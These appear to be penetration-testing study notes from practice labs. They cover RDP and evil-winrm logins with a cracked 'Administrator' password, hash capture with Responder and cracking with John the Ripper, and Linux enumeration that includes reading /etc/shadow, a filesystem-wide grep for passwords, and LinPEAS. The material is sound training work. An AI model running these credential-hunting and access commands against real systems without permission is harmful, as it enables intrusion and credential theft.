- To set up the listening port for the reverse shell, here’s an example with a reverse shell set to port 4444. Be mindful of your port though, as boxes become more difficult, it's good to pick a port where you know a service is already running, because if it's already running, there's a good chance traffic is allowed to flow both ways. For example, on this machine, we saw with Nmap that RDP 3389 was open, so that port might be a good one for our reverse shell too.
- Web Shells
- A web shell is a shell-like interface that enables a web server to be remotely accessed.
- https://github.com/swisskyrepo/PayloadsAllTheThings
- https://github.com/tennc/webshell
- https://github.com/BlackArch/webshells
- RDP (Remote Desktop Protocol)
- RDP provides a user with a graphical interface to connect to another computer over a network connection.
- For RDP, we can use the command: xfreerdp /u:wade /v:10.10.213.120


- Responder
- Responder is a great tool for recon:
- We can run Responder on our Tunnel0 (zero):

- Next, we can grab our Responder IP:
- We then plug that ip into our browser using the URL below:
- Once we do that, we’re given a hash:

- Next, open a text editor of your choice, and paste in the hash, then name it “hash” and save/close it:

- Now, let’s crack it w/ john (John the Ripper):

- EvilWinRM
- Can be used to load in-memory scripts, dll files, and so much more.

- We were asked to remote into our target using a Windows service running on the box, for that we use “evil-winrm” with our username of “Administrator” and the password we now know, “badminton”:
- After we have a shell, we poke around to find the flag:
- Some of the commands I used are below:
- System Enumeration:

- We can type “hostname” to find out what our hostname is. This can come in handy for CTF’s because, for example, if the hostname is “blue”, a vulnerability on that machine might be “Eternal Blue”:




- “uname -a” will tell us what Kernel the machine is running, which will in turn help us search for exploits against that box:

- “cat /proc/version” will tell us similar information:

- We can just copy and pasta the Linux Debian version:


- Then we can plug that into Google and see if there are any exploits/vulns against it:

- We can look at the etc issue, and see the distribution by typing “cat /etc/issue”:

- If we want a quick look at the architecture, we can run “lscpu”. One example of how this can be useful is, if you find an exploit but it states it will only work on architectures with more than one core, and your target has a single core, then you know not to even try that particular exploit:


- If we want to check what services are running, we can type “ps aux””
- The Results are listed in a chronological order from which they were issued, so we can see the most recent command we ran (“ps aux”) down at the very bottom of the results:
- We see an nginx server running with www data:
- We see Apache is running, so most likely there’s a Web Server running on there, which a simple check confirms:
- We see “root” is running “chron”, so there must be some scheduled tasks on there:
- We also see a network file share:
- Additionally, if you want to just see, for example, what services the root user is running, you can grep for that:

- Similarly, if we want to see all the services we are running right now, we can grep for our username:
- User Enumeration:

- We can run “whoami” to view our username, and hostname:

- We can run “id” to find out our UserID, and our GroupID (we are in the “user” group, so we don’t appear to have any elevated privileges):

- We can run “sudo -l” to find out what permissions we do have, and we can see that we do have quite a few – it seems we could use quite a few commands as root with no password. For example, we could run “sudo nano” without any password, and it would work. More to come on that::


- Next, let’s type “cat /etc/passwd” which will show us all of our users:

- As a trick to further distill our results down, we can type “cat /etc/passwd | cut -d : -f 1” which translates to, cut on the delimiter of a colon, and then show results only of field 1:

- Let’s see if we have access to any sensitive files by starting with “cat /etc/shadow”, and we see that we do, we will get into that later:

- Next, along those same lines, let’s see if we have access to any more sensitive files by typing “cat /etc/group:
- Now, let’s see if there’s anything interesting in our history by typing “history”:

- We can try to see if we can access another user account by typing “sudo su -” (sudo switch user) and then our password, but we don’t have that access at this point. It’s always worth trying to see if we can switch into another account such as root, or one with greater privileges:
- Network Enumeration:



- We can run “ifconfig” which will tell us a bit about our network configuration (might not work with all versions of Linux):
- We can run “ip a” which will tell us a bit about our network configuration (might not work with all versions of Linux):

- We can type “route” which will tell us a bit more about our network configuration (might not work with all versions of Linux):

- We can type “ip route” which will tell us a bit more about our network configuration (might not work with all versions of Linux):

- We can type “arp -a” which will tell us a bit about who/what machines we are communicating with (might not work with all versions of Linux):
- Similarly, we can type “ip neigh” which will tell us a bit about who/what machines we are communicating with (might not work with all versions of Linux):

- We can also type “netstat -ano” which will tell us what ports are open, and which machines we are communicating with (might not work with all versions of Linux):

- Password Enumeration:


- We can use grep for this by typing: grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2> /dev/null
- Let’s narrow down our results as that was a very broad search. Let’s add an equal sign to password:
- We could also search for passwords with the following command:
- We can also search for passwords with the following command:
- We could even search for passwords with the following command:
- We could also search for passwords with the following command:
- We could also search for ssh keys with the following command:
- We could also search for ssh keys with the following command:
- Automated Tools for Enumeration:
- LinPEAS Tool: https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
- WinPEAS: https://github.com/carlospolop/PEASS-ng
- LinEnum: https://github.com/rebootuser/LinEnum
- Linux Exploit Suggester: https://github.com/The-Z-Labs/linux-exploit-suggester
- Linux Priv Checker: https://github.com/sleventyeleven/linuxprivchecker
- Exploring Automated Tools for Enumeration:



- To run LinPEAS, type: TCM@debian:~/tools/linpeas$ ./linpeas.sh
- LinPEAS:
- Let’s run LinPEAS against our HackTheBox machine, let’s download the LinPEAS.sh script, and save it locally so that we can point it to run at whatever we want (there may be a way to run it differently, I want keep moving things along and not go down too many irrelevant rabbit holes!). So let’s navigate to the LinPEAS GitHub page from inside our Kali box: https://github.com/carlospolop/PEASS-ng

- Next, to select the LinPEAS.sh script for download, choose “linPEAS”:

- Next, choose “linpeas.sh”:
- Next, choose “Raw”:

- After you choose Raw, right-click and “Select-All”, then paste into Kali’s “MousePad” text editor (or any text editor), and choose “Save As”:
- You want to make sure before you actually save to change the default “Save As” from “Text Files” to “All Files” because you are going to append with a shell extension so we can easily run the script. Name the file “linpeas.sh”, and I like saving things right onto my Desktop so that I can quickly find them. Our file should look like this right before we hit “Save”:
- Next, just hit the “x” box and close the script. It can sit on the Desktop until we need it.:
